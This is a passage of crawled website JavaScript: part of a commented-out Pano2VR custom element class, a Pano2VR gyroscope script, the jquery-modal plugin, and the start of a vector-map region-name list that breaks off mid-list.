        this.Cf = false; // handcursor
        
        // Corner coordinates
        this.corners = {
            topLeft: { pan: 0, tilt: 0 },
            topRight: { pan: 0, tilt: 0 },
            bottomLeft: { pan: 0, tilt: 0 },
            bottomRight: { pan: 0, tilt: 0 }
        };
        
        // Additional properties needed for pl method
        this.Sm = "";    // Last transform string
        this.xb = false; // Visibility flag
        this.yf = false; // Transition flag
        this.Vj = false; // Previous visibility
    };

    // Proper inheritance - inherit from the base element class
    if (m.Sk) {
        CustomElementBase.prototype = Object.create(m.Sk.prototype);
        CustomElementBase.prototype.constructor = CustomElementBase;
    }

    // Calculate center and transformations from corner coordinates
    CustomElementBase.prototype.calculateFromCorners = function (corners) {
		// Center
		var centerPan = (corners.topLeft.pan + corners.topRight.pan + corners.bottomLeft.pan + corners.bottomRight.pan) / 4;
		var centerTilt = (corners.topLeft.tilt + corners.topRight.tilt + corners.bottomLeft.tilt + corners.bottomRight.tilt) / 4;

		// Angular width (pan difference between topLeft and topRight)
		var widthPan = Math.abs(corners.topRight.pan - corners.topLeft.pan);
		// Angular height (tilt difference between topLeft and bottomLeft)
		var heightTilt = Math.abs(corners.topLeft.tilt - corners.bottomLeft.tilt);

		// FOV: use the larger of the two
		var fov = Math.max(widthPan, heightTilt);

		// Rotation: angle of the top edge, plus 180° to correct upside-down
		var rotationZ = Math.atan2(
			corners.topRight.tilt - corners.topLeft.tilt,
			corners.topRight.pan - corners.topLeft.pan
		) * 180 / Math.PI;

		this.pan = centerPan;
		this.j = centerTilt;
		this.mb = rotationZ;
		this.f = fov;
		this.wa = 0;
		this.Ea = 0;
		this.jd = 1;

		this.corners = corners;

		return {
			pan: centerPan,
			tilt: centerTilt,
			rotx: 0,
			roty: 0,
			rotz: rotationZ,
			fov: fov,
			stretch: 1
		};
	};

    // Implement the te method (sets top and left values)
    CustomElementBase.prototype.te = function () {
        var a = this.h;
        if (this.a) {
            a.$ ? (this.a.style.left = a.m.width / 2 + "px", this.a.style.top = a.m.height / 2 + "px") :
                (this.a.style.left = a.margin.left + a.m.width / 2 + "px", this.a.style.top = a.margin.top + a.m.height / 2 + "px");
        }
    };

    // Implement the pl method (same as original)
    CustomElementBase.prototype.pl = function (a) {
        var d = "",
            c = this.h,
            b = !0;
        
        if (c.Gf) {
            var f = new m.sa(0, 0, -100);
            f.wa(-this.j * Math.PI / 180);
            f.Ea(this.pan * Math.PI / 180);
            f.Ea(-c.pan.c * Math.PI / 180);
            f.wa(c.j.c * Math.PI / 180);
            f.mb(c.M.c * Math.PI / 180);
            .01 <= f.z && (b = !1)
        }
        
        if(this.a) {
            if(this.a.id) {
                try {
                    if($('#' + this.a.id).length && $('#' + this.a.id).get(0) != this.a) {
                        this.a = $('#' + this.a.id).get(0);
                    }
                } catch(err) {
                    console.log(err);
                }
            }
        }
        
        c.tc && (d += "perspective(" + a + "px) ");
        d = d + ("translate3d(0px,0px," + a + "px) ") + ("rotateZ(" + c.M.c.toFixed(10) + "deg) ");
        d += "rotateX(" + c.j.c.toFixed(10) + "deg) ";
        d += "rotateY(" + (-c.pan.c).toFixed(10) + "deg) ";
        d += "rotateY(" + this.pan.toFixed(10) + "deg) ";
        d += "rotateX(" + (-this.j).toFixed(10) + "deg) ";
        
        a = 1E4;
        if(this.a) {
            if (typeof this.a.videoWidth != 'undefined' || typeof this.a.videoHeight != 'undefined') {
                this.a = document.getElementById(this.a.id);
            }
            if (typeof this.a.videoWidth != 'undefined') {
                var f = this.a.videoWidth;
            } else {
                var f = this.a.width;
            }
            if (typeof this.a.videoHeight != 'undefined') {
                var l = this.a.videoHeight;
            } else {
                var l = this.a.height;
            }
        }
        
        if (0 == f || 0 == l) f = 640, l = 480;
        0 < this.Ac && (f = this.Ac);
        0 < this.Sc && (l = this.Sc);
        0 < f && 0 < l && (this.a.width = f, this.a.height = l, this.a.style.width = f + "px", this.a.style.height = l + "px");
        
        0 < this.f && (a = f / (2 * Math.tan(this.f / 2 * Math.PI / 180)));
        d += "translate3d(0px,0px," + (-a).toFixed(10) + "px) ";
        d += "rotateZ(" + this.mb.toFixed(10) + "deg) ";
        d += "rotateY(" + (-this.Ea).toFixed(10) + "deg) ";
        d += "rotateX(" + this.wa.toFixed(10) + "deg) ";
        this.jd && 1 != this.jd && (d += "scaleY(" + this.jd + ") ");
        d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ";
        this.a.style[c.Va + "Origin"] = "0% 0%";
        this.xb && (d = "", 1 == this.Sa && (d += "scale(" + Math.min(c.m.width / f, c.m.height / l) + ") "), d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ");
        this.Sm != d && (this.Sm = d, this.a.style[c.Va] = d, this.a.style.visibility = b ? "visible" : "hidden", this.yf && this.Vj == this.xb && (this.a.style[c.Qc] = "all 0s linear 0s"), this.Vj = this.xb)
    };

    // Override the addElement method to avoid media-specific behavior
    CustomElementBase.prototype.addElement = function () {
        // This will be overridden by specific element types
        console.log("addElement called on CustomElementBase");
    };

    // Register element with the update system
    CustomElementBase.prototype.registerElement = function (id, domElement) {
        this.Yc = true;
        this.a = domElement;
        this.id = id;
        this.level = 1;
        this.h.Xa.push(this); // Add to update array
    };

    // Remove element from the system
    CustomElementBase.prototype.removeElement = function () {
        try {
            var player = this.h;
            if (player.og && this.ic) {
                player.H.deleteTexture(this.ic);
                this.ic = 0;
                player.U.removeChild(this.a);
            }
            if (player.rl && this.a) {
                player.B.removeChild(this.a);
            }
            this.a = null;
            
            // Remove from update array
            var index = player.Xa.indexOf(this);
            if (index > -1) {
                player.Xa.splice(index, 1);
            }
        } catch (error) {
            console.log("Error removing element:", error);
        }
    };

    // Set position and transform parameters
    CustomElementBase.prototype.setParameters = function (params) {
        if (params.pan !== undefined) this.pan = params.pan;
        if (params.tilt !== undefined) this.j = params.tilt;
        if (params.rotx !== undefined) this.wa = params.rotx;
        if (params.roty !== undefined) this.Ea = params.roty;
        if (params.rotz !== undefined) this.mb = params.rotz;
        if (params.fov !== undefined) this.f = params.fov;
        if (params.width !== undefined) this.Ac = params.width;
        if (params.height !== undefined) this.Sc = params.height;
        if (params.stretch !== undefined) this.jd = params.stretch;
        if (params.clickmode !== undefined) this.Sa = params.clickmode;
        if (params.handcursor !== undefined) this.Cf = params.handcursor;
    };

    // Create and add a custom element using corner coordinates
    CustomElementBase.prototype.addCustomElementByCorners = function (elementType, elementId, elementParams, corners, dimensions) {
        var player = this.h;
        var element = null;
        
        // Create the appropriate element type
        switch (elementType.toLowerCase()) {
            case 'img':
                element = document.createElement('img');
                element.src = elementParams.src || '';
                element.alt = elementParams.alt || 'Custom image ' + elementId;
                element.border = '0';
                element.className = 'ggmedia custom-image';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'video':
                element = document.createElement('video');
                element.src = elementParams.src || '';
                if (elementParams.autoplay) element.autoplay = elementParams.autoplay;
                if (elementParams.controls) element.controls = elementParams.controls;
                if (elementParams.loop) element.loop = elementParams.loop;
                if (elementParams.muted) element.muted = elementParams.muted;
                element.className = 'ggmedia custom-video';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'canvas':
                element = document.createElement('canvas');
                if (elementParams.width) element.width = elementParams.width;
                if (elementParams.height) element.height = elementParams.height;
                element.className = 'ggmedia custom-canvas';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'iframe':
                element = document.createElement('iframe');
                element.src = elementParams.src || '';
                if (elementParams.width) element.width = elementParams.width;
                if (elementParams.height) element.height = elementParams.height;
                if (elementParams.frameborder !== undefined) element.frameBorder = elementParams.frameborder;
                element.className = 'ggmedia custom-iframe';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'div':
            case 'span':
            case 'html':
                element = document.createElement(elementType);
                if (elementParams.innerHTML) element.innerHTML = elementParams.innerHTML;
                if (elementParams.className) element.className = 'ggmedia ' + elementParams.className;
                else element.className = 'ggmedia custom-html';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            default:
                console.error("Unsupported element type:", elementType);
                return null;
        }
        
        // Set element ID
        element.id = elementId;
        
        // Set dimensions if provided
        if (dimensions && dimensions.width) this.Ac = dimensions.width;
        if (dimensions && dimensions.height) this.Sc = dimensions.height;
        
        // Set dimensions on element
        if (this.Ac) element.width = this.Ac;
        if (this.Sc) element.height = this.Sc;
        
        // Calculate transformations from corner coordinates
        var calculatedParams = this.calculateFromCorners(corners);
        
        // Add event listeners if needed
        if (this.Sa === 1 || this.Sa === 4) {
            element.addEventListener(player.wl(), function () {
                // Handle click events
            }, false);
        }
        
        // Register the element
        this.registerElement(elementId, element);
        
        // Append to DOM
        if (player.og) {
            player.U.appendChild(element);
        } else {
            element.style.position = "absolute";
            player.B.appendChild(element);
            
            // Set initial position (top and left values)
            this.te();
            
            // Get current perspective from player (same logic as original)
            var currentPerspective = 1000; // default
            if (this.f > 0 && this.Ac > 0) {
                currentPerspective = this.Ac / (2 * Math.tan(this.f * Math.PI / 180 / 2));
            }
            
            // Apply initial transform with current perspective
            this.pl(currentPerspective);
            
            // Trigger an update to ensure positioning is correct
            if (player.update) {
                player.update();
            }
        }
        
        return element;
    };

    // Expose the custom element class globally
    window.CustomPano2VRElement = CustomElementBase;
    
    // Helper function to create and add a custom element using corner coordinates
    window.addCustomElementByCorners = function (player, elementType, elementId, elementParams, corners, dimensions) {
        var element = new CustomElementBase(player);
        return element.addCustomElementByCorners(elementType, elementId, elementParams, corners, dimensions);
    };

})(ggP2VR || (ggP2VR = {}));*/

/* --- /CUSTOM CODE --- */


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/tours/defaults/pano2vrgyro.js
body_size: 2506
content:
/*
 Based on the krpano iOS 4.2 gyroscope script
 by Aldo Hoeben / fieldofview.com
 contributions by Sjeiti / ronvalstar.nl

 Port for Pano2VR
 Thomas Rauscher / ggnome.com

 This software can be used free of charge and the source code is available under a Creative Commons Attribution license:
 http://creativecommons.org/licenses/by/3.0/

 */


function pano2vrGyro(panoObject,containerId) {

	this.setAdaptiveVOffset=function(arg) {
		if((arg===undefined) || (arg === null) || (arg == "")) {
			isAdaptiveDiffTilt = !isAdaptiveDiffTilt;
		} else {
			isAdaptiveDiffTilt = Boolean(arg);
		}
	}

	this.setTrueNorth=function(arg) {
		var tmpIsEnabled=isEnabled;
		if (tmpIsEnabled) { // attach to the correct event handler
			this.disable();	
		} 
		if(arg==undefined || arg === null || arg == "")
			isTrueNorth = !isTrueNorth;
		else
			isTrueNorth = Boolean(arg);
		if (tmpIsEnabled) { // attach to the correct event handler
			this.enable();	
		} 
	}

	this.setUseRoll=function(arg) {
		if(arg==undefined || arg === null || arg == "")
			useRoll = !useRoll;
		else
			useRoll = Boolean(arg);
	}

	this.setUseMoveTo=function(arg,speed) {
		if(arg==undefined || arg === null || arg == "")
			useMoveTo = !useMoveTo;
		else {
			useMoveTo = Boolean(arg);
			if (speed>0.0) {
				moveToSpeed=speed;
			}
		}
	}

	////////////////////////////////////////////////////////////

	function handleTouchStart(event) {
		isTouching = true;
	}

	function handleTouchEnd(event) {
		isTouching = false;
	}

	var deviceHeading=null;
	
	function handleDeviceOrientation(event) {

		if ((!event["alpha"]) || (!event["beta"]) || (!event["gamma"])) return;

		var d = new Date();
		var isTouching=(panoSrcObj.isTouching());
		if (isTouching) {
			lastTouch = d.getTime();
		}
		if ( !isTouching && isEnabled && (d.getTime()-lastTouch)>1000) {

			// process event.alpha, event.beta and event.gamma
			var orientation = rotateEuler( new Object( {
						yaw: event["alpha"] * degRad,
						pitch: event["beta"] * degRad,
						roll: event["gamma"] * degRad
					} ) ),
					yaw = orientation.yaw / degRad,
					pitch = orientation.pitch / degRad,
					roll = orientation.roll / degRad,
					altyaw = yaw,
					factor;
			
			var isAndroid=/Android/i.test(navigator.userAgent);
			/*if ((isAndroid) && (roll>90)) { 
				roll-=180; //
				pitch=-pitch;
			}*/

			switch(window.orientation) {
				case 0:
					roll += 180;
					break;
				case 90:
					roll += 90;
					break;
				case -90:
					roll += -90;
					break;
				case 180:
					roll += 0;
					break;
				default:
					roll += 180.0;
			}

			// fix gimbal lock
			if( Math.abs(pitch) > 70 ) {
				altyaw = event.alpha;

				switch(window.orientation) {
					case 0:
						if ( pitch>0 ) {
							altyaw += 180;
						}
						break;
					case 90:
						altyaw += 90;
						break;
					case -90:
						altyaw += -90;
						break;
					case 180:
						if ( pitch<0 ) {
							altyaw += 180;
						}
						break;
				}

				altyaw = altyaw % 360;
				if( Math.abs( altyaw - yaw ) > 180 )
					altyaw += ( altyaw < yaw ) ? 360 : -360;

				factor = Math.min( 1, ( Math.abs( pitch ) - 70 ) / 10 );
				yaw = yaw * ( 1-factor ) + altyaw * factor;
			}
			if (isTrueNorth) {
				var panoHeading = panoSrcObj.getPanNorth() - panoSrcObj.getPanN();
				var deviceHeading=null;

				if ((event.webkitCompassHeading) && ((!event.webkitCompassAccuracy) || (event.webkitCompassAccuracy>=0))) { // iOS
					deviceHeading = event.webkitCompassHeading;
					if (window.orientation) {
						deviceHeading+=window.orientation;
					}
				} else {
					if (event.absolute === true && event.alpha !== null) { // Android
						deviceHeading = 90.0-yaw;
					}
				}
				if (deviceHeading!==null) {
					diffPan= - (deviceHeading + panoHeading + yaw);
				}
			}


			if (ignoreInit==0) {
				var newPan=(diffPan + yaw);
				while ((newPan - panoSrcObj.getPan())>180) newPan-=360.0;
				while ((newPan - panoSrcObj.getPan())<-180.0) newPan+=360.0;
				for(var i=0;i<panoDstObj.length;i++) {
					if (useMoveTo) {
						if (useRoll) {
							panoDstObj[i].moveTo(newPan, -pitch, panoSrcObj.getFov(), moveToSpeed, roll);
						} else {
							panoDstObj[i].moveTo(newPan, -pitch, panoSrcObj.getFov(), moveToSpeed);
						}
					} else {
						var f=0.5; // filter
						panoDstObj[i].setPan(f*(newPan-panoSrcObj.getPan()) +  panoSrcObj.getPan());
						panoDstObj[i].setTilt(f*(-pitch-panoSrcObj.getTilt()) + panoSrcObj.getTilt());
						if (useRoll) {
							panoDstObj[i].setRoll(f*(roll-panoSrcObj.getRoll()) + panoSrcObj.getRoll());
						}
					}
				}
			}
			lastYaw = yaw;
			lastPitch = -pitch;
			if (ignoreInit>0) {
				diffPan = panoSrcObj.getPan() - lastYaw;
				diffTilt = panoSrcObj.getTilt() - lastPitch;
				ignoreInit--;
			}
			adaptDiffTilt();
		} else {
			diffPan = panoSrcObj.getPan() - lastYaw;
			diffTilt = panoSrcObj.getTilt() - lastPitch;
		}
	}

	function adaptDiffTilt() {
		if( diffTilt != 0 && isAdaptiveDiffTilt ) {
			diffTilt *= 0.98;
			if( Math.abs( diffTilt ) < 0.1 ) {
				diffTilt = 0;
			}
		}
	}

	function rotateEuler( euler ) {
		// based on http://www.euclideanspace.com/maths/geometry/rotations/conversions/eulerToMatrix/index.htm
		// and http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToEuler/index.htm

		var heading, bank, attitude,
				ch = Math.cos(euler.yaw),
				sh = Math.sin(euler.yaw),
				ca = Math.cos(euler.pitch),
				sa = Math.sin(euler.pitch),
				cb = Math.cos(euler.roll),
				sb = Math.sin(euler.roll);

		// note: includes 90 degree rotation around z axis
		matrix = new Array(
				sh*sb - ch*sa*cb,   -ch*ca,    ch*sa*sb + sh*cb,
				ca*cb,              -sa,      -ca*sb,
				sh*sa*cb + ch*sb,    sh*ca,   -sh*sa*sb + ch*cb
		);

		/* [m00 m01 m02] 0 1 2
		 * [m10 m11 m12] 3 4 5 
		 * [m20 m21 m22] 6 7 8 */

		if (matrix[3] > 0.9999) { // singularity at north pole
			heading = Math.atan2(matrix[2],matrix[8]);
			attitude = Math.PI/2;
			bank = 0;
		} else if (matrix[3] < -0.9999) { // singularity at south pole
			heading = Math.atan2(matrix[2],matrix[8]);
			attitude = -Math.PI/2;
			bank = 0;
		} else {
			heading = Math.atan2(-matrix[6],matrix[0]);
			bank = Math.atan2(-matrix[5],matrix[4]);
			attitude = Math.asin(matrix[3]);
		}

		return new Object( { yaw:heading, pitch:attitude, roll:bank } )
	}

	this.enable=function() {
		if (isDeviceEnabled && !isEnabled) {
			window.addEventListener("deviceorientation", handleDeviceOrientation, true);
			container.addEventListener("touchstart", handleTouchStart, true);
			container.addEventListener("touchend", handleTouchEnd, true);
			container.addEventListener("touchcancel", handleTouchEnd, true);
			container.addEventListener("MSPointerDown", handleTouchStart, true);
			container.addEventListener("mousedown", handleTouchStart, true);
			container.addEventListener("mousemove", handleTouchStart, true);
			container.addEventListener("mouseup", handleTouchEnd, true);
			isEnabled = true;
		}
		return isEnabled;
	}

	this.disable=function() {
		if (isDeviceEnabled && isEnabled) {
			window.removeEventListener("deviceorientation", handleDeviceOrientation);
			container.removeEventListener("touchstart", handleTouchStart);
			container.removeEventListener("touchend", handleTouchEnd);
			container.removeEventListener("touchcancel", handleTouchEnd);
			isEnabled = false;
		}
		return isEnabled;
	}

	this.toggle=function() {
		if(isEnabled)
			return this.disable();
		else
			return this.enable();
	}
	
	this.reset=function() {
		diffPan = panoSrcObj.getPan();
		diffTilt = panoSrcObj.getTilt();
		ignoreInit=5;
	}

	///////////////////////////////////////////////////
	var lastYaw=0;
	var lastPitch=0;
	var lastTouch=0;
	var ignoreInit=10;
	var isDeviceEnabled = !!window.DeviceOrientationEvent,
			isEnabled = false,
			isAdaptiveDiffTilt = false,
			isTrueNorth = false,
			isEasing = 0.5,
			useRoll = false,
			useMoveTo = true,
			moveToSpeed = 10,
			isTouching = false,
			diffPan = 0, diffTilt = 0,
			hlookat = 0, vlookat = 0;

	var	degRad = Math.PI/180;
	var panoSrcObj;
	var panoDstObj=[];

	if (panoObject instanceof Array) {
		panoSrcObj=panoObject[0];
		panoDstObj=panoObject;
	} else {
		panoSrcObj=panoObject;
		panoDstObj[0]=panoObject;
	}
	// turn on "auto level"
	var container = document.getElementById(containerId);

	diffPan = panoSrcObj.getPan();
	diffTilt = panoSrcObj.getTilt();

	//this.enable();
	if(isVRMode) {
		gyroEnabled = true;
		try {
			this.enable();
		} catch(error) {
			console.log(error);
		}
	} else {
		gyroEnabled = false;
		try {
			this.disable();
		} catch(error) {
			console.log(error);
		}
	}

	////////////////////////////////////////////////////////////
}



--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/libraries/jquery-modal/jquery.modal.js?callback=manageScript
body_size: 2288
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/

(function (factory) {
  // Making your jQuery plugin work better with npm tools
  // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
  if(typeof module === "object" && typeof module.exports === "object") {
    factory(require("jquery"), window, document);
  }
  else {
    factory(jQuery, window, document);
  }
}(function($, window, document, undefined) {

  var modals = [],
      getCurrent = function() {
        return modals.length ? modals[modals.length - 1] : null;
      },
      selectCurrent = function() {
        var i,
            selected = false;
        for (i=modals.length-1; i>=0; i--) {
          if (modals[i].$blocker) {
            modals[i].$blocker.toggleClass('current',!selected).toggleClass('behind',selected);
            selected = true;
          }
        }
      };

  $.jqueryModal = function(el, options) {
    var remove, target;
    this.$body = $('body');
    this.options = $.extend({}, $.jqueryModal.defaults, options);
    this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
    this.$blocker = null;
    if (this.options.closeExisting)
      while ($.jqueryModal.isActive())
        $.jqueryModal.close(); // Close any open modals.
    modals.push(this);
    if (el.is('a')) {
      target = el.attr('href');
      this.anchor = el;
      //Select element by id from href
      if (/^#/.test(target)) {
        this.$elm = $(target);
        if (this.$elm.length !== 1) return null;
        this.$body.append(this.$elm);
        this.open();
      //AJAX
      } else {
        this.$elm = $('<div>');
        this.$body.append(this.$elm);
        remove = function(event, modal) { modal.elm.remove(); };
        this.showSpinner();
        el.trigger($.jqueryModal.AJAX_SEND);
        $.get(target).done(function(html) {
          if (!$.jqueryModal.isActive()) return;
          el.trigger($.jqueryModal.AJAX_SUCCESS);
          var current = getCurrent();
          current.$elm.empty().append(html).on($.jqueryModal.CLOSE, remove);
          current.hideSpinner();
          current.open();
          el.trigger($.jqueryModal.AJAX_COMPLETE);
        }).fail(function() {
          el.trigger($.jqueryModal.AJAX_FAIL);
          var current = getCurrent();
          current.hideSpinner();
          modals.pop(); // remove expected modal from the list
          el.trigger($.jqueryModal.AJAX_COMPLETE);
        });
      }
    } else {
      this.$elm = el;
      this.anchor = el;
      this.$body.append(this.$elm);
      this.open();
    }
  };

  $.jqueryModal.prototype = {
    constructor: $.jqueryModal,

    open: function() {
      var m = this;
      this.block();
      this.anchor.blur();
      if(this.options.doFade) {
        setTimeout(function() {
          m.show();
        }, this.options.fadeDuration * this.options.fadeDelay);
      } else {
        this.show();
      }
      $(document).off('keydown.jqueryModal').on('keydown.jqueryModal', function(event) {
        var current = getCurrent();
        if (event.which === 27 && current.options.escapeClose) current.close();
      });
      if (this.options.clickClose) {
        var currentModal = this;
        setTimeout(function() {
            try {
                currentModal.$blocker.click(function(e) {
                  if (e.target === this)
                    $.jqueryModal.close();
                });
            } catch(err) {
                console.log(err);
            }
        }, 250) 
        
      }
    },

    close: function() {
      modals.pop();
      this.unblock();
      this.hide();
      try {
          closeModalFunctions(this.$elm.attr('id'));
      } catch(err) {
          console.log(err);
      }
      if (!$.jqueryModal.isActive())
        $(document).off('keydown.jqueryModal');
    },

    block: function() {
      this.$elm.trigger($.jqueryModal.BEFORE_BLOCK, [this._ctx()]);
      this.$body.css('overflow','hidden');
      this.$blocker = $('<div class="' + this.options.blockerClass + ' blocker current"></div>').appendTo(this.$body);
      selectCurrent();
      if(this.options.doFade) {
        this.$blocker.css('opacity',0).animate({opacity: 1}, this.options.fadeDuration);
      }
      this.$elm.trigger($.jqueryModal.BLOCK, [this._ctx()]);
    },

    unblock: function(now) {
      if (!now && this.options.doFade)
        this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this,true));
      else {
        this.$blocker.children().appendTo(this.$body);
        this.$blocker.remove();
        this.$blocker = null;
        selectCurrent();
        if (!$.jqueryModal.isActive())
          this.$body.css('overflow','');
      }
    },

    show: function() {
      this.$elm.trigger($.jqueryModal.BEFORE_OPEN, [this._ctx()]);
      if (this.options.showClose) {
        this.closeButton = $('<a href="#close-modal" rel="modal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
        this.$elm.append(this.closeButton);
      }
      this.$elm.addClass(this.options.jqueryModalClass).appendTo(this.$blocker);
      if(this.options.doFade) {
        this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
      } else {
        this.$elm.css('display', 'inline-block');
      }
      this.$elm.trigger($.jqueryModal.OPEN, [this._ctx()]);
    },

    hide: function() {
      this.$elm.trigger($.jqueryModal.BEFORE_CLOSE, [this._ctx()]);
      if (this.closeButton) this.closeButton.remove();
      var _this = this;
      if(this.options.doFade) {
        this.$elm.fadeOut(this.options.fadeDuration, function () {
          _this.$elm.trigger($.jqueryModal.AFTER_CLOSE, [_this._ctx()]);
        });
      } else {
        this.$elm.hide(0, function () {
          _this.$elm.trigger($.jqueryModal.AFTER_CLOSE, [_this._ctx()]);
        });
      }
      this.$elm.trigger($.jqueryModal.CLOSE, [this._ctx()]);
    },

    showSpinner: function() {
      if (!this.options.showSpinner) return;
      this.spinner = this.spinner || $('<div class="' + this.options.jqueryModalClass + '-spinner"></div>')
        .append(this.options.spinnerHtml);
      this.$body.append(this.spinner);
      this.spinner.show();
    },

    hideSpinner: function() {
      if (this.spinner) this.spinner.remove();
    },

    //Return context for custom events
    _ctx: function() {
      return { elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options };
    }
  };

  $.jqueryModal.close = function(event) {
    if (!$.jqueryModal.isActive()) return;
    if (event) event.preventDefault();
    var current = getCurrent();
    current.close();
    return current.$elm;
  };

  // Returns if there currently is an active modal
  $.jqueryModal.isActive = function () {
    return modals.length > 0;
  };

  $.jqueryModal.getCurrent = getCurrent;

  $.jqueryModal.defaults = {
    closeExisting: true,
    escapeClose: true,
    clickClose: true,
    closeText: 'Close',
    closeClass: '',
    modalClass: "modal",
    blockerClass: "jquery-modal",
    spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
    showSpinner: true,
    showClose: false,
    fadeDuration: null,   // Number of milliseconds the fade animation takes.
    fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
  };

  // Event constants
  $.jqueryModal.BEFORE_BLOCK = 'modal:before-block';
  $.jqueryModal.BLOCK = 'modal:block';
  $.jqueryModal.BEFORE_OPEN = 'modal:before-open';
  $.jqueryModal.OPEN = 'modal:open';
  $.jqueryModal.BEFORE_CLOSE = 'modal:before-close';
  $.jqueryModal.CLOSE = 'modal:close';
  $.jqueryModal.AFTER_CLOSE = 'modal:after-close';
  $.jqueryModal.AJAX_SEND = 'modal:ajax:send';
  $.jqueryModal.AJAX_SUCCESS = 'modal:ajax:success';
  $.jqueryModal.AJAX_FAIL = 'modal:ajax:fail';
  $.jqueryModal.AJAX_COMPLETE = 'modal:ajax:complete';

  $.fn.jqueryModal = function(options){
    if (this.length === 1) {
      new $.jqueryModal(this, options);
    }
    return this;
  };

  // Automatically bind links with rel="modal:close" to, well, close the modal.
  $(document).on('click.jqueryModal', 'a[rel~="modal:close"]', $.jqueryModal.close);
  $(document).on('click.jqueryModal', 'a[rel~="modal:open"]', function(event) {
    event.preventDefault();
    $(this).jqueryModal();
  });
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abc-engines.com/js/vector-map/vector-map.js
body_size: 3589
content:
var regions={world:{europe:"Europe",bd:"Bangladesh",be:"Belgium",bf:"Burkina Faso",bg:"Bulgaria",ba:"Bosnia and Herzegovina",bn:"Brunei Darussalam",bo:"Bolivia, Plurinational State of",jp:"Japan",bi:"Burundi",bj:"Benin",bt:"Bhutan",jm:"Jamaica",bw:"Botswana",br:"Brazil",bs:"Bahamas",by:"Belarus",bz:"Belize",ru:"Russian Federation",rw:"Rwanda",rs:"Serbia",tl:"Timor-Leste",tm:"Turkmenistan",tj:"Tajikistan",ro:"Romania",gw:"Guinea-Bissau",gt:"Guatemala",gr:"Greece",gq:"Equatorial Guinea",gy:"Guyana",ge:"Georgia",gb:"United Kingdom",ga:"Gabon",gf:"French Guinea",gn:"Guinea",gm:"Gambia",gl:"Greenland",gh:"Ghana",om:"Oman",tn:"Tunisia",jo:"Jordan",hr:"Croatia",ht:"Haiti",hu:"Hungary",hn:"Honduras",pr:"Puerto Rico",ps:"Palestine, State of",pt:"Portugal",py:"Paraguay",pa:"Panama",pg:"Papua New Guinea",pe:"Peru",pk:"Pakistan",ph:"Philippines",pl:"Poland",zm:"Zambia",eh:"Western Sahara",ee:"Estonia",eg:"Egypt",za:"South Africa",ec:"Ecuador",it:"Italy",vn:"Viet Nam",sb:"Solomon Islands",et:"Ethiopia",so:"Somalia",zw:"Zimbabwe",es:"Spain",er:"Eritrea",me:"Montenegro",md:"Moldova, Republic of",mg:"Madagascar",ma:"Morocco",uz:"Uzbekistan",mm:"Myanmar",ml:"Mali",mn:"Mongolia",mk:"Macedonia, Republic of",mw:"Malawi",mr:"Mauritania",ug:"Uganda",my:"Malaysia",mx:"Mexico",il:"Israel",fr:"France",xs:"Somaliland",fi:"Finland",fj:"Fiji",fk:"Falkland Islands (Malvinas)",ni:"Nicaragua",nl:"Netherlands",no:"Norway",na:"Namibia",vu:"Vanuatu",nc:"New Caledonia",ne:"Niger",ng:"Nigeria",nz:"New Zealand",np:"Nepal",xk:"Kosovo",ci:"Côte d'Ivoire",ch:"Switzerland",co:"Colombia",cn:"China",cm:"Cameroon",cl:"Chile",xc:"N. Cyprus",ca:"Canada",cg:"Congo",cf:"Central African Republic",cd:"Congo, The Democratic Republic of the",cz:"Czech Republic",cy:"Cyprus",cr:"Costa Rica",cu:"Cuba",sz:"Swaziland",sy:"Syrian Arab Republic",kg:"Kyrgyzstan",ke:"Kenya",ss:"South Sudan",sr:"Suriname",kh:"Cambodia",sv:"El Salvador",sk:"Slovakia",kr:"Korea, Republic of",si:"Slovenia",kp:"Korea, Democratic People's Republic of",kw:"Kuwait",sn:"Senegal",sl:"Sierra Leone",kz:"Kazakhstan",sa:"Saudi Arabia",se:"Sweden",sd:"Sudan",do:"Dominican Republic",dj:"Djibouti",dk:"Denmark",de:"Germany",ye:"Yemen",dz:"Algeria",us:"United States",uy:"Uruguay",lb:"Lebanon",la:"Lao People's Democratic Republic",tw:"Taiwan",tt:"Trinidad and Tobago",tr:"Turkey",lk:"Sri Lanka",lv:"Latvia",lt:"Lithuania",lu:"Luxembourg",lr:"Liberia",ls:"Lesotho",th:"Thailand",tf:"French Southern Territories",tg:"Togo",td:"Chad",ly:"Libya",ae:"United Arab Emirates",ve:"Venezuela, Bolivarian Republic of",af:"Afghanistan",iq:"Iraq",is:"Iceland",ir:"Iran, Islamic Republic of",am:"Armenia",al:"Albania",ao:"Angola",ar:"Argentina",au:"Australia",at:"Austria",in:"India",tz:"Tanzania, United Republic of",az:"Azerbaijan",ie:"Ireland",id:"Indonesia",ua:"Ukraine",qa:"Qatar",mz:"Mozambique"},pl:{_9:"Świętokrzyskie",_8:"Masovian",_7:"Łódź",_6:"Silesian",_5:"Kuyavian-Pomeranian",_4:"Greater Poland",_3:"Lubusz",_2:"West Pomeranian",_1:"Lower Silesian",_0:"Pomeranian",_14:"Lesser 